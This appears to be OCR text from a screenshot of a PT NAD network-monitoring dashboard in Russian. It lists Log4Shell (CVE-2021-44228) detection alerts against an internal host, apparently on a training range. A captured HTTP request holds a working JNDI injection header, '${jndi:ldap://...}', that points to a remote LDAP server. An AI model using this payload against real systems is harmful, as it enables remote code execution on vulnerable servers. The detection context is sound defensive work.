 PT NAD Атаки
Не защищено https://nad.cyberbones.stf/#/alerts/list/HPtaVnJOIBtZX2g277skI1/AYSf2gA1cAZxmyHGcCb4?from=1669064... Окно в режиме инкогнито Перезапустить и обновить
pt NAD Дашборды Сессии Атаки Сетевые связи Лента активностей Узлы
21 ноя 2022
live1 22 ноября 2022, 00:00 — 23 ноября 2022, 00:00
dst.ip = 10.126.11.174 && alert.msg == "ATTACK [PTsecurity] log4j RCE aka Log4Shell TCP attempt (CVE-2021-44228)" Применить
4 720 атак · 3 778 высокой опасности · 0 средней опасности · 942 низкой опасности · 0 других событий · 0 срабатываний отмечены как ложные Скрыть временную шкалу Выпустить отчет
22 ноя 2022
:00 02:00 04:00 06:00 08:00 10:00 12:00 14:00 16:00 18:00 20:00 22:00 00:
ET EXPLOIT Apache log4j RCE Attempt - lower/upper TCP Bypass M2 (CVE-2021-44228) 2 из 4 720
Общие сведения
Описание и рекомендации
Сработавшее правило
Сессия
Host: 10.126.11.174
Connection: close
Content-Length: 0
X-Forwarded-For: 10.126.255.4
Cookie: JSESSIONID=E0512950AFDE1FC649F8082559D11AFB;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
exchange;v=b3;q=0.9
PrivateAT: ${jndi:ldap://10.126.10.14:12339/qweqwe}
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Отметить как ложное сраб...
Перейти к правилу
Скопировать ссылку